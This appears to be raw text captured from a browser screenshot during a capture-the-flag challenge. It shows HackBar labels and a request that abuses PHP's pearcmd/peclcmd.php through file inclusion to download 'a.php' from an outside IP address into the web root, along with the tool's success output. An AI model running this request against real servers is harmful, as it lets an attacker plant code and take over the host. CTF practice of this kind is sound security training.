 downloading a.php ... Starting to download a.php (41 bytes) ....done: 41 bytes Could not get contents of package "/var/www/html/a.php". Invalid tgz file. Download of "http://111.230.38.159:8000/a.php" succeeded, bu
is not a valid package archive Invalid or missing remote package file download failed
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://eacabbf1-517f-4c54-9c95-0bc405608355.challenge.ctf.show/?+download+http://111.230.38.159:8000/a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=localhost/usr/local/lib/php/peclcmd.php
Name Value
sec-ch-ua "Chromium";v="128", "Not;A=Brand";v="2
Name Value
sec-ch-ua-mobile ?0
Name Value